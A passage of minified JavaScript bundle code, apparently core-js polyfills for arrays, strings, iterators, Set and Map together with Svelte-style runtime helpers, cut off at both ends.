f,y,p=uw(s),h=cw(p),m=sw(c,u),b=dw(h),v=0,k=d||fw,g=t?k(s,b):o||a?k(s,0):void 0;b>v;v++)if((l||v in h)&&(y=m(f=h[v],v,p),e))if(t)g[v]=y;else if(y)switch(e){case 3:return!0;case 5:return f;case 6:return v;case 2:yw(g,f)}else switch(e){case 4:return!1;case 7:yw(g,f)}return i?-1:n||r?r:g}},hw={forEach:pw(0),map:pw(1),filter:pw(2),some:pw(3),every:pw(4),find:pw(5),findIndex:pw(6),filterReject:pw(7)},mw=hw.filter;Fg({target:"Array",proto:!0,forced:!A_("filter")},{filter:function(e){return mw(this,e,arguments.length>1?arguments[1]:void 0)}});var bw=Q_("Array").filter,vw=_b,kw=bw,gw=Array.prototype,_w=o((function(e){var t=e.filter;return e===gw||vw(gw,e)&&t===gw.filter?kw:t})),ww=Zg,xw=String,$w=function(e){if("Symbol"===ww(e))throw TypeError("Cannot convert a Symbol value to a string");return xw(e)},jw="\t\n\v\f\r                　\u2028\u2029\ufeff",Sw=av,Ow=$w,Pw=jw,Ew=gb("".replace),Dw=RegExp("^["+Pw+"]+"),Tw=RegExp("(^|[^"+Pw+"])["+Pw+"]+$"),Cw=function(e){return function(t){var o=Ow(Sw(t));return 1&e&&(o=Ew(o,Dw,"")),2&e&&(o=Ew(o,Tw,"$1")),o}},Aw={start:Cw(1),end:Cw(2),trim:Cw(3)},Mw=xb,Lw=pb,Iw=gb,Rw=$w,Fw=Aw.trim,Nw=jw,zw=Mw.parseInt,Bw=Mw.Symbol,qw=Bw&&Bw.iterator,Gw=/^[+-]?0x/i,Yw=Iw(Gw.exec),Ww=8!==zw(Nw+"08")||22!==zw(Nw+"0x16")||qw&&!Lw((function(){zw(Object(qw))}))?function(e,t){var o=Fw(Rw(e));return zw(o,t>>>0||(Yw(Gw,o)?16:10))}:zw;Fg({global:!0,forced:parseInt!=Ww},{parseInt:Ww});var Hw=o(yv.parseInt),Vw=cv,Uw=__,Zw=j_,Qw=function(e){return function(t,o,n){var r,i=Vw(t),a=Zw(i),l=Uw(n,a);if(e&&o!=o){for(;a>l;)if((r=i[l++])!=r)return!0}else for(;a>l;l++)if((e||l in i)&&i[l]===o)return e||l||0;return!e&&-1}},Jw={includes:Qw(!0),indexOf:Qw(!1)},Xw=Jw.includes;Fg({target:"Array",proto:!0,forced:pb((function(){return!Array(1).includes()}))},{includes:function(e){return Xw(this,e,arguments.length>1?arguments[1]:void 0)}});var Kw=Q_("Array").includes,ex=fv,tx=Cb,ox=wk("match"),nx=function(e){var t;return ex(e)&&(void 0!==(t=e[ox])?!!t:"RegExp"==tx(e))},rx=TypeError,ix=wk("match"),ax=Fg,lx=function(e){if(nx(e))throw rx("The method doesn't accept regular expressions");return e},sx=av,cx=$w,ux=function(e){var t=/./;try{"/./"[e](t)}catch(o){try{return t[ix]=!1,"/./"[e](t)}catch(e){}}return!1},dx=gb("".indexOf);ax({target:"String",proto:!0,forced:!ux("includes")},{includes:function(e){return!!~dx(cx(sx(this)),cx(lx(e)),arguments.length>1?arguments[1]:void 0)}});var fx,yx,px,hx=Q_("String").includes,mx=_b,bx=Kw,vx=hx,kx=Array.prototype,gx=String.prototype,_x=o((function(e){var t=e.includes;return e===kx||mx(kx,e)&&t===kx.includes?bx:"string"==typeof e||e===gx||mx(gx,e)&&t===gx.includes?vx:t})),wx={},xx=Nb,$x=xb.WeakMap,jx=xx($x)&&/native code/.test(String($x)),Sx=yk,Ox=ok("keys"),Px=function(e){return Ox[e]||(Ox[e]=Sx(e))},Ex={},Dx=jx,Tx=xb,Cx=fv,Ax=Sg,Mx=sk,Lx=ek,Ix=Px,Rx=Ex,Fx="Object already initialized",Nx=Tx.TypeError,zx=Tx.WeakMap;if(Dx||Lx.state){var Bx=Lx.state||(Lx.state=new zx);Bx.get=Bx.get,Bx.has=Bx.has,Bx.set=Bx.set,fx=function(e,t){if(Bx.has(e))throw Nx(Fx);return t.facade=e,Bx.set(e,t),t},yx=function(e){return Bx.get(e)||{}},px=function(e){return Bx.has(e)}}else{var qx=Ix("state");Rx[qx]=!0,fx=function(e,t){if(Mx(e,qx))throw Nx(Fx);return t.facade=e,Ax(e,qx,t),t},yx=function(e){return Mx(e,qx)?e[qx]:{}},px=function(e){return Mx(e,qx)}}var Gx={set:fx,get:yx,has:px,enforce:function(e){return px(e)?yx(e):fx(e,{})},getterFor:function(e){return function(t){var o;if(!Cx(t)||(o=yx(t)).type!==e)throw Nx("Incompatible receiver, "+e+" required");return o}}},Yx=Bb,Wx=sk,Hx=Function.prototype,Vx=Yx&&Object.getOwnPropertyDescriptor,Ux=Wx(Hx,"name"),Zx={EXISTS:Ux,PROPER:Ux&&"something"===function(){}.name,CONFIGURABLE:Ux&&(!Yx||Yx&&Vx(Hx,"name").configurable)},Qx={},Jx=sk,Xx=cv,Kx=Jw.indexOf,e$=Ex,t$=gb([].push),o$=function(e,t){var o,n=Xx(e),r=0,i=[];for(o in n)!Jx(e$,o)&&Jx(n,o)&&t$(i,o);for(;t.length>r;)Jx(n,o=t[r++])&&(~Kx(i,o)||t$(i,o));return i},n$=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],r$=o$,i$=n$,a$=Object.keys||function(e){return r$(e,i$)},l$=Bb,s$=sg,c$=lg,u$=fg,d$=cv,f$=a$;Qx.f=l$&&!s$?Object.defineProperties:function(e,t){u$(e);for(var o,n=d$(t),r=f$(t),i=r.length,a=0;i>a;)c$.f(e,o=r[a++],n[o]);return e};var y$,p$=vv("document","documentElement"),h$=fg,m$=Qx,b$=n$,v$=Ex,k$=p$,g$=Ik,_$="prototype",w$="script",x$=Px("IE_PROTO"),$$=function(){},j$=function(e){return"<"+w$+">"+e+"</"+w$+">"},S$=function(e){e.write(j$("")),e.close();var t=e.parentWindow.Object;return e=null,t},O$=function(){try{y$=new ActiveXObject("htmlfile")}catch(e){}var e,t,o;O$="undefined"!=typeof document?document.domain&&y$?S$(y$):(t=g$("iframe"),o="java"+w$+":",t.style.display="none",k$.appendChild(t),t.src=String(o),(e=t.contentWindow.document).open(),e.write(j$("document.F=Object")),e.close(),e.F):S$(y$);for(var n=b$.length;n--;)delete O$[_$][b$[n]];return O$()};v$[x$]=!0;var P$,E$,D$,T$=Object.create||function(e,t){var o;return null!==e?($$[_$]=h$(e),o=new $$,$$[_$]=null,o[x$]=e):o=O$(),void 0===t?o:m$.f(o,t)},C$=!pb((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})),A$=sk,M$=Nb,L$=ik,I$=C$,R$=Px("IE_PROTO"),F$=Object,N$=F$.prototype,z$=I$?F$.getPrototypeOf:function(e){var t=L$(e);if(A$(t,R$))return t[R$];var o=t.constructor;return M$(o)&&t instanceof o?o.prototype:t instanceof F$?N$:null},B$=Sg,q$=function(e,t,o,n){return n&&n.enumerable?e[t]=o:B$(e,t,o),e},G$=pb,Y$=Nb,W$=fv,H$=T$,V$=z$,U$=q$,Z$=wk("iterator"),Q$=!1;[].keys&&("next"in(D$=[].keys())?(E$=V$(V$(D$)))!==Object.prototype&&(P$=E$):Q$=!0);var J$=!W$(P$)||G$((function(){var e={};return P$[Z$].call(e)!==e}));Y$((P$=J$?{}:H$(P$))[Z$])||U$(P$,Z$,(function(){return this}));var X$={IteratorPrototype:P$,BUGGY_SAFARI_ITERATORS:Q$},K$=Zg,ej=qg?{}.toString:function(){return"[object "+K$(this)+"]"},tj=qg,oj=lg.f,nj=Sg,rj=sk,ij=ej,aj=wk("toStringTag"),lj=function(e,t,o,n){if(e){var r=o?e:e.prototype;rj(r,aj)||oj(r,aj,{configurable:!0,value:t}),n&&!tj&&nj(r,"toString",ij)}},sj=X$.IteratorPrototype,cj=T$,uj=Jb,dj=lj,fj=wx,yj=function(){return this},pj=Fg,hj=Yb,mj=Zx,bj=function(e,t,o,n){var r=t+" Iterator";return e.prototype=cj(sj,{next:uj(+!n,o)}),dj(e,r,!1,!0),fj[r]=yj,e},vj=z$,kj=lj,gj=q$,_j=wx,wj=X$,xj=mj.PROPER,$j=wj.BUGGY_SAFARI_ITERATORS,jj=wk("iterator"),Sj="keys",Oj="values",Pj="entries",Ej=function(){return this},Dj=function(e,t,o,n,r,i,a){bj(o,t,n);var l,s,c,u=function(e){if(e===r&&h)return h;if(!$j&&e in y)return y[e];switch(e){case Sj:case Oj:case Pj:return function(){return new o(this,e)}}return function(){return new o(this)}},d=t+" Iterator",f=!1,y=e.prototype,p=y[jj]||y["@@iterator"]||r&&y[r],h=!$j&&p||u(r),m="Array"==t&&y.entries||p;if(m&&(l=vj(m.call(new e)))!==Object.prototype&&l.next&&(kj(l,d,!0,!0),_j[d]=Ej),xj&&r==Oj&&p&&p.name!==Oj&&(f=!0,h=function(){return hj(p,this)}),r)if(s={values:u(Oj),keys:i?h:u(Sj),entries:u(Pj)},a)for(c in s)($j||f||!(c in y))&&gj(y,c,s[c]);else pj({target:t,proto:!0,forced:$j||f},s);return a&&y[jj]!==h&&gj(y,jj,h,{name:r}),_j[t]=h,s},Tj=function(e,t){return{value:e,done:t}},Cj=cv,Aj=wx,Mj=Gx;lg.f;var Lj=Dj,Ij=Tj,Rj="Array Iterator",Fj=Mj.set,Nj=Mj.getterFor(Rj);Lj(Array,"Array",(function(e,t){Fj(this,{type:Rj,target:Cj(e),index:0,kind:t})}),(function(){var e=Nj(this),t=e.target,o=e.kind,n=e.index++;return!t||n>=t.length?(e.target=void 0,Ij(void 0,!0)):Ij("keys"==o?n:"values"==o?t[n]:[n,t[n]],!1)}),"values"),Aj.Arguments=Aj.Array;var zj={exports:{}},Bj={},qj=o$,Gj=n$.concat("length","prototype");Bj.f=Object.getOwnPropertyNames||function(e){return qj(e,Gj)};var Yj={},Wj=__,Hj=j_,Vj=E_,Uj=Array,Zj=Math.max,Qj=Cb,Jj=cv,Xj=Bj.f,Kj=function(e,t,o){for(var n=Hj(e),r=Wj(t,n),i=Wj(void 0===o?n:o,n),a=Uj(Zj(i-r,0)),l=0;r<i;r++,l++)Vj(a,l,e[r]);return a.length=l,a},eS="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];Yj.f=function(e){return eS&&"Window"==Qj(e)?function(e){try{return Xj(e)}catch(e){return Kj(eS)}}(e):Xj(Jj(e))};var tS=pb((function(){if("function"==typeof ArrayBuffer){var e=new ArrayBuffer(8);Object.isExtensible(e)&&Object.defineProperty(e,"a",{value:8})}})),oS=pb,nS=fv,rS=Cb,iS=tS,aS=Object.isExtensible,lS=oS((function(){aS(1)}))||iS?function(e){return!!nS(e)&&((!iS||"ArrayBuffer"!=rS(e))&&(!aS||aS(e)))}:aS,sS=!pb((function(){return Object.isExtensible(Object.preventExtensions({}))})),cS=Fg,uS=gb,dS=Ex,fS=fv,yS=sk,pS=lg.f,hS=Bj,mS=Yj,bS=lS,vS=sS,kS=!1,gS=yk("meta"),_S=0,wS=function(e){pS(e,gS,{value:{objectID:"O"+_S++,weakData:{}}})},xS=zj.exports={enable:function(){xS.enable=function(){},kS=!0;var e=hS.f,t=uS([].splice),o={};o[gS]=1,e(o).length&&(hS.f=function(o){for(var n=e(o),r=0,i=n.length;r<i;r++)if(n[r]===gS){t(n,r,1);break}return n},cS({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:mS.f}))},fastKey:function(e,t){if(!fS(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!yS(e,gS)){if(!bS(e))return"F";if(!t)return"E";wS(e)}return e[gS].objectID},getWeakData:function(e,t){if(!yS(e,gS)){if(!bS(e))return!0;if(!t)return!1;wS(e)}return e[gS].weakData},onFreeze:function(e){return vS&&kS&&bS(e)&&!yS(e,gS)&&wS(e),e}};dS[gS]=!0;var $S=zj.exports,jS=wx,SS=wk("iterator"),OS=Array.prototype,PS=Zg,ES=Yv,DS=nv,TS=wx,CS=wk("iterator"),AS=function(e){if(!DS(e))return ES(e,CS)||ES(e,"@@iterator")||TS[PS(e)]},MS=Yb,LS=Bv,IS=fg,RS=Rv,FS=AS,NS=TypeError,zS=Yb,BS=fg,qS=Yv,GS=ag,YS=Yb,WS=fg,HS=Rv,VS=function(e){return void 0!==e&&(jS.Array===e||OS[SS]===e)},US=j_,ZS=_b,QS=function(e,t){var o=arguments.length<2?FS(e):t;if(LS(o))return IS(MS(o,e));throw NS(RS(e)+" is not iterable")},JS=AS,XS=function(e,t,o){var n,r;BS(e);try{if(!(n=qS(e,"return"))){if("throw"===t)throw o;return o}n=zS(n,e)}catch(e){r=!0,n=e}if("throw"===t)throw o;if(r)throw n;return BS(n),o},KS=TypeError,eO=function(e,t){this.stopped=e,this.result=t},tO=eO.prototype,oO=function(e,t,o){var n,r,i,a,l,s,c,u=o&&o.that,d=!(!o||!o.AS_ENTRIES),f=!(!o||!o.IS_RECORD),y=!(!o||!o.IS_ITERATOR),p=!(!o||!o.INTERRUPTED),h=GS(t,u),m=function(e){return n&&XS(n,"normal",e),new eO(!0,e)},b=function(e){return d?(WS(e),p?h(e[0],e[1],m):h(e[0],e[1])):p?h(e,m):h(e)};if(f)n=e.iterator;else if(y)n=e;else{if(!(r=JS(e)))throw KS(HS(e)+" is not iterable");if(VS(r)){for(i=0,a=US(e);a>i;i++)if((l=b(e[i]))&&ZS(tO,l))return l;return new eO(!1)}n=QS(e,r)}for(s=f?e.next:n.next;!(c=YS(s,n)).done;){try{l=b(c.value)}catch(e){XS(n,"throw",e)}if("object"==typeof l&&l&&ZS(tO,l))return l}return new eO(!1)},nO=_b,rO=TypeError,iO=function(e,t){if(nO(t,e))return e;throw rO("Incorrect invocation")},aO=Fg,lO=xb,sO=$S,cO=pb,uO=Sg,dO=oO,fO=iO,yO=Nb,pO=fv,hO=lj,mO=lg.f,bO=hw.forEach,vO=Bb,kO=Gx.set,gO=Gx.getterFor,_O=lg,wO=function(e,t,o){return _O.f(e,t,o)},xO=q$,$O=vv,jO=wO,SO=Bb,OO=wk("species"),PO=T$,EO=wO,DO=function(e,t,o){for(var n in t)o&&o.unsafe&&e[n]?e[n]=t[n]:xO(e,n,t[n],o);return e},TO=ag,CO=iO,AO=nv,MO=oO,LO=Dj,IO=Tj,RO=function(e){var t=$O(e);SO&&t&&!t[OO]&&jO(t,OO,{configurable:!0,get:function(){return this}})},FO=Bb,NO=$S.fastKey,zO=Gx.set,BO=Gx.getterFor,qO={getConstructor:function(e,t,o,n){var r=e((function(e,r){CO(e,i),zO(e,{type:t,index:PO(null),first:void 0,last:void 0,size:0}),FO||(e.size=0),AO(r)||MO(r,e[n],{that:e,AS_ENTRIES:o})})),i=r.prototype,a=BO(t),l=function(e,t,o){var n,r,i=a(e),l=s(e,t);return l?l.value=o:(i.last=l={index:r=NO(t,!0),key:t,value:o,previous:n=i.last,next:void 0,removed:!1},i.first||(i.first=l),n&&(n.next=l),FO?i.size++:e.size++,"F"!==r&&(i.index[r]=l)),e},s=function(e,t){var o,n=a(e),r=NO(t);if("F"!==r)return n.index[r];for(o=n.first;o;o=o.next)if(o.key==t)return o};return DO(i,{clear:function(){for(var e=a(this),t=e.index,o=e.first;o;)o.removed=!0,o.previous&&(o.previous=o.previous.next=void 0),delete t[o.index],o=o.next;e.first=e.last=void 0,FO?e.size=0:this.size=0},delete:function(e){var t=this,o=a(t),n=s(t,e);if(n){var r=n.next,i=n.previous;delete o.index[n.index],n.removed=!0,i&&(i.next=r),r&&(r.previous=i),o.first==n&&(o.first=r),o.last==n&&(o.last=i),FO?o.size--:t.size--}return!!n},forEach:function(e){for(var t,o=a(this),n=TO(e,arguments.length>1?arguments[1]:void 0);t=t?t.next:o.first;)for(n(t.value,t.key,this);t&&t.removed;)t=t.previous},has:function(e){return!!s(this,e)}}),DO(i,o?{get:function(e){var t=s(this,e);return t&&t.value},set:function(e,t){return l(this,0===e?0:e,t)}}:{add:function(e){return l(this,e=0===e?0:e,e)}}),FO&&EO(i,"size",{configurable:!0,get:function(){return a(this).size}}),r},setStrong:function(e,t,o){var n=t+" Iterator",r=BO(t),i=BO(n);LO(e,t,(function(e,t){zO(this,{type:n,target:e,state:r(e),kind:t,last:void 0})}),(function(){for(var e=i(this),t=e.kind,o=e.last;o&&o.removed;)o=o.previous;return e.target&&(e.last=o=o?o.next:e.state.first)?IO("keys"==t?o.key:"values"==t?o.value:[o.key,o.value],!1):(e.target=void 0,IO(void 0,!0))}),o?"entries":"values",!o,!0),RO(t)}},GO=function(e,t,o){var n,r=-1!==e.indexOf("Map"),i=-1!==e.indexOf("Weak"),a=r?"set":"add",l=lO[e],s=l&&l.prototype,c={};if(vO&&yO(l)&&(i||s.forEach&&!cO((function(){(new l).entries().next()})))){var u=(n=t((function(t,o){kO(fO(t,u),{type:e,collection:new l}),null!=o&&dO(o,t[a],{that:t,AS_ENTRIES:r})}))).prototype,d=gO(e);bO(["add","clear","delete","forEach","get","has","set","keys","values","entries"],(function(e){var t="add"==e||"set"==e;!(e in s)||i&&"clear"==e||uO(u,e,(function(o,n){var r=d(this).collection;if(!t&&i&&!pO(o))return"get"==e&&void 0;var a=r[e](0===o?0:o,n);return t?this:a}))})),i||mO(u,"size",{configurable:!0,get:function(){return d(this).collection.size}})}else n=o.getConstructor(t,e,r,a),sO.enable();return hO(n,e,!1,!0),c[e]=n,aO({global:!0,forced:!0},c),i||o.setStrong(n,e,r),n};GO("Set",(function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}}),qO);var YO=gb,WO=b_,HO=$w,VO=av,UO=YO("".charAt),ZO=YO("".charCodeAt),QO=YO("".slice),JO=function(e){return function(t,o){var n,r,i=HO(VO(t)),a=WO(o),l=i.length;return a<0||a>=l?e?"":void 0:(n=ZO(i,a))<55296||n>56319||a+1===l||(r=ZO(i,a+1))<56320||r>57343?e?UO(i,a):n:e?QO(i,a,a+2):r-56320+(n-55296<<10)+65536}},XO={codeAt:JO(!1),charAt:JO(!0)}.charAt,KO=$w,eP=Gx,tP=Dj,oP=Tj,nP="String Iterator",rP=eP.set,iP=eP.getterFor(nP);tP(String,"String",(function(e){rP(this,{type:nP,string:KO(e),index:0})}),(function(){var e,t=iP(this),o=t.string,n=t.index;return n>=o.length?oP(void 0,!0):(e=XO(o,n),t.index+=e.length,oP(e,!1))}));var aP=yv.Set,lP={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0},sP=xb,cP=Zg,uP=Sg,dP=wx,fP=wk("toStringTag");for(var yP in lP){var pP=sP[yP],hP=pP&&pP.prototype;hP&&cP(hP)!==fP&&uP(hP,fP,yP),dP[yP]=dP.Array}var mP=o(aP);So({target:"Object",stat:!0,sham:!P},{create:Gr});var bP=K.Object,vP=o((function(e,t){return bP.create(e,t)})),kP={exports:{}},gP={},_P=_,wP=Q,xP=Qn.f,$P=vs,jP="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];gP.f=function(e){return jP&&"Window"===_P(e)?function(e){try{return xP(e)}catch(e){return $P(jP)}}(e):xP(wP(e))};var SP=n((function(){if("function"==typeof ArrayBuffer){var e=new ArrayBuffer(8);Object.isExtensible(e)&&Object.defineProperty(e,"a",{value:8})}})),OP=n,PP=X,EP=_,DP=SP,TP=Object.isExtensible,CP=OP((function(){TP(1)}))||DP?function(e){return!!PP(e)&&((!DP||"ArrayBuffer"!==EP(e))&&(!TP||TP(e)))}:TP,AP=!n((function(){return Object.isExtensible(Object.preventExtensions({}))})),MP=So,LP=c,IP=Jn,RP=X,FP=Ze,NP=Ut.f,zP=Qn,BP=gP,qP=CP,GP=AP,YP=!1,WP=et("meta"),HP=0,VP=function(e){NP(e,WP,{value:{objectID:"O"+HP++,weakData:{}}})},UP=kP.exports={enable:function(){UP.enable=function(){},YP=!0;var e=zP.f,t=LP([].splice),o={};o[WP]=1,e(o).length&&(zP.f=function(o){for(var n=e(o),r=0,i=n.length;r<i;r++)if(n[r]===WP){t(n,r,1);break}return n},MP({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:BP.f}))},fastKey:function(e,t){if(!RP(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!FP(e,WP)){if(!qP(e))return"F";if(!t)return"E";VP(e)}return e[WP].objectID},getWeakData:function(e,t){if(!FP(e,WP)){if(!qP(e))return!0;if(!t)return!1;VP(e)}return e[WP].weakData},onFreeze:function(e){return GP&&YP&&qP(e)&&!FP(e,WP)&&VP(e),e}};IP[WP]=!0;var ZP=kP.exports,QP=So,JP=f,XP=ZP,KP=n,eE=po,tE=Fi,oE=Bl,nE=S,rE=X,iE=Y,aE=Xa,lE=Ut.f,sE=xp.forEach,cE=P,uE=ja.set,dE=ja.getterFor,fE=function(e,t,o){var n,r=-1!==e.indexOf("Map"),i=-1!==e.indexOf("Weak"),a=r?"set":"add",l=JP[e],s=l&&l.prototype,c={};if(cE&&nE(l)&&(i||s.forEach&&!KP((function(){(new l).entries().next()})))){var u=(n=t((function(t,o){uE(oE(t,u),{type:e,collection:new l}),iE(o)||tE(o,t[a],{that:t,AS_ENTRIES:r})}))).prototype,d=dE(e);sE(["add","clear","delete","forEach","get","has","set","keys","values","entries"],(function(e){var t="add"===e||"set"===e;!(e in s)||i&&"clear"===e||eE(u,e,(function(o,n){var r=d(this).collection;if(!t&&i&&!rE(o))return"get"===e&&void 0;var a=r[e](0===o?0:o,n);return t?this:a}))})),i||lE(u,"size",{configurable:!0,get:function(){return d(this).collection.size}})}else n=o.getConstructor(t,e,r,a),XP.enable();return aE(n,e,!1,!0),c[e]=n,QP({global:!0,forced:!0},c),i||o.setStrong(n,e,r),n},yE=Aa,pE=function(e,t,o){for(var n in t)o&&o.unsafe&&e[n]?e[n]=t[n]:yE(e,n,t[n],o);return e},hE=Gr,mE=Al,bE=pE,vE=Vt,kE=Bl,gE=Y,_E=Fi,wE=_l,xE=wl,$E=Fl,jE=P,SE=ZP.fastKey,OE=ja.set,PE=ja.getterFor,EE={getConstructor:function(e,t,o,n){var r=e((function(e,r){kE(e,i),OE(e,{type:t,index:hE(null),first:void 0,last:void 0,size:0}),jE||(e.size=0),gE(r)||_E(r,e[n],{that:e,AS_ENTRIES:o})})),i=r.prototype,a=PE(t),l=function(e,t,o){var n,r,i=a(e),l=s(e,t);return l?l.value=o:(i.last=l={index:r=SE(t,!0),key:t,value:o,previous:n=i.last,next:void 0,removed:!1},i.first||(i.first=l),n&&(n.next=l),jE?i.size++:e.size++,"F"!==r&&(i.index[r]=l)),e},s=function(e,t){var o,n=a(e),r=SE(t);if("F"!==r)return n.index[r];for(o=n.first;o;o=o.next)if(o.key===t)return o};return bE(i,{clear:function(){for(var e=a(this),t=e.first;t;)t.removed=!0,t.previous&&(t.previous=t.previous.next=void 0),t=t.next;e.first=e.last=void 0,e.index=hE(null),jE?e.size=0:this.size=0},delete:function(e){var t=this,o=a(t),n=s(t,e);if(n){var r=n.next,i=n.previous;delete o.index[n.index],n.removed=!0,i&&(i.next=r),r&&(r.previous=i),o.first===n&&(o.first=r),o.last===n&&(o.last=i),jE?o.size--:t.size--}return!!n},forEach:function(e){for(var t,o=a(this),n=vE(e,arguments.length>1?arguments[1]:void 0);t=t?t.next:o.first;)for(n(t.value,t.key,this);t&&t.removed;)t=t.previous},has:function(e){return!!s(this,e)}}),bE(i,o?{get:function(e){var t=s(this,e);return t&&t.value},set:function(e,t){return l(this,0===e?0:e,t)}}:{add:function(e){return l(this,e=0===e?0:e,e)}}),jE&&mE(i,"size",{configurable:!0,get:function(){return a(this).size}}),r},setStrong:function(e,t,o){var n=t+" Iterator",r=PE(t),i=PE(n);wE(e,t,(function(e,t){OE(this,{type:n,target:e,state:r(e),kind:t,last:void 0})}),(function(){for(var e=i(this),t=e.kind,o=e.last;o&&o.removed;)o=o.previous;return e.target&&(e.last=o=o?o.next:e.state.first)?xE("keys"===t?o.key:"values"===t?o.value:[o.key,o.value],!1):(e.target=void 0,xE(void 0,!0))}),o?"entries":"values",!o,!0),$E(t)}};fE("Set",(function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}}),EE);var DE=o(K.Set);function TE(){}const CE=e=>e;function AE(e,t){for(const o in t)e[o]=t[o];return e}function ME(e){return e()}function LE(){return vP(null)}function IE(e){Eh(e).call(e,ME)}function RE(e){return"function"==typeof e}function FE(e,t){return e!=e?t==t:e!==t||e&&"object"==typeof e||"function"==typeof e}function NE(e,t,o,n){if(e){const r=zE(e,t,o,n);return e[0](r)}}function zE(e,t,o,n){var r;return e[1]&&n?AE(hy(r=o.ctx).call(r),e[1](n(t))):o.ctx}function BE(e,t,o,n){if(e[2]&&n){const r=e[2](n(o));if(void 0===t.dirty)return r;if("object"==typeof r){const e=[],o=Math.max(t.dirty.length,r.length);for(let n=0;n<o;n+=1)e[n]=t.dirty[n]|r[n];return e}return t.dirty|r}return t.dirty}function qE(e,t,o,n,r,i){if(r){const a=zE(t,o,n,i);e.p(a,r)}}function GE(e){if(e.ctx.length>32){const t=[],o=e.ctx.length/32;for(let e=0;e<o;e++)t[e]=-1;return t}return-1}var YE=So,WE=Date,HE=c(WE.prototype.getTime);YE({target:"Date",stat:!0},{now:function(){return HE(new WE)}});var VE=o(K.Date.now);const UE="undefined"!=typeof window;let ZE=UE?()=>window.performance.now():()=>VE(),QE=UE?e=>requestAnimationFrame(e):TE;const JE=new DE;function XE(e){Eh(JE).call(JE,(t=>{t.c(e)||(JE.delete(t),t.f())})),0!==JE.size&&QE(XE)}function KE(e){let t;return 0===JE.size&&QE(XE),{promise:new lf((o=>{JE.add(t={c:e,f:o})})),abort(){JE.delete(t)}}}fE("Map",(function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}}),EE);var eD=function(e,t){return 1===t?function(t,o){return t[e](o)}:function(t,o,n){return t[e](o,n)}},tD=re("Map"),oD={Map:tD,set:eD("set",2),get:eD("get",1),has:eD("has",1),remove:eD("delete",1),proto:tD.prototype},nD=So,rD=Pe,iD=V,aD=Fi,lD=oD.Map,sD=oD.has,cD=oD.get,uD=oD.set,dD=c([].push);nD({target:"Map",stat:!0,forced:true},{groupBy:function(e,t){iD(e),rD(t);var o=new lD,n=0;return aD(e,(function(e){var r=t(e,n++);sD(o,r)?dD(cD(o,r),e):uD(o,r,[e])})),o}});var fD=o(K.Map),yD=vs,pD=Math.floor,hD=function(e,t){var o=e.length;if(o<8)for(var n,r,i=1;i<o;){for(r=i,n=e[i];r&&t(e[r-1],n)>0;)e[r]=e[--r];r!==i++&&(e[r]=n)}else for(var a=pD(o/2),l=hD(yD(e,0,a),t),s=hD(yD(e,a),t),c=l.length,u=s.length,d=0,f=0;d<c||f<u;)e[d+f]=d<c&&f<u?t(l[d],s[f])<=0?l[d++]:s[f++]:d<c?l[d++]:s[f++];return e},mD=hD,bD=ie.match(/firefox\/(\d+)/i),vD=!!bD&&+bD[1],kD=/MSIE|Trident/.test(ie),gD=ie.match(/AppleWebKit\/(\d+)\./),_D=!!gD&&+gD[1],wD=So,xD=c,$D=Pe,jD=He,SD=No,OD=Nh,PD=yn,ED=n,DD=mD,TD=kh,CD=vD,AD=kD,MD=fe,LD=_D,ID=[],RD=xD(ID.sort),FD=xD(ID.push),ND=ED((function(){ID.sort(void 0)})),zD=ED((function(){ID.sort(null)})),BD=TD("sort"),qD=!ED((function(){if(MD)return MD<70;if(!(CD&&CD>3)){if(AD)return!0;if(LD)return LD<603;var e,t,o,n,r="";for(e=65;e<76;e++){switch(t=String.fromCharCode(e),e){case 66:case 69:case 70:case 72:o=3;break;case 68:case 71:o=4;break;default:o=2}for(n=0;n<47;n++)ID.push({k:t+n,v:o})}for(ID.sort((function(e,t){return t.v-e.v})),n=0;n<ID.length;n++)t=ID[n].k.charAt(0),r.charAt(r.length-1)!==t&&(r+=t);return"DGBEFHACIJK"!==r}}));wD({target:"Array",proto:!0,forced:ND||!zD||!BD||!qD},{sort:function(e){void 0!==e&&$D(e);var t=jD(this);if(qD)return void 0===e?RD(t):RD(t,e);var o,n,r=[],i=SD(t);for(n=0;n<i;n++)n in t&&FD(r,t[n]);for(DD(r,function(e){return function(t,o){return void 0===o?-1:void 0===t?1:void 0!==e?+e(t,o)||0:PD(t)>PD(o)?1:-1}}(e)),o=SD(r),n=0;n<o;)t[n]=r[n++];for(;n<i;)OD(t,n++);return t}});var GD=Uo("Array","sort"),YD=u,WD=GD,HD=Array.prototype,VD=o((function(e){var t=e.sort;return e===HD||YD(HD,e)&&t===HD.sort?WD:t})),UD=Kt,ZD=$i,QD=Vt,JD=T,XD=He,KD=function(e,t,o,n){try{return n?t(UD(o)[0],o[1]):t(o)}catch(t){ZD(e,"throw",t)}},eT=li,tT=cs,oT=No,nT=Hf,rT=gi,iT=yi,aT=Array,lT=function(e){var t=XD(e),o=tT(this),n=arguments.length,r=n>1?arguments[1]:void 0,i=void 0!==r;i&&(r=QD(r,n>2?arguments[2]:void 0));var a,l,s,c,u,d,f=iT(t),y=0;if(!f||this===aT&&eT(f))for(a=oT(t),l=o?new this(a):aT(a);a>y;y++)d=i?r(t[y],y):t[y],nT(l,y,d);else for(u=(c=rT(t,f)).next,l=o?new this:[];!(s=JD(u,c)).done;y++)d=i?KD(c,r,[s.value,y],!0):s.value,nT(l,y,d);return 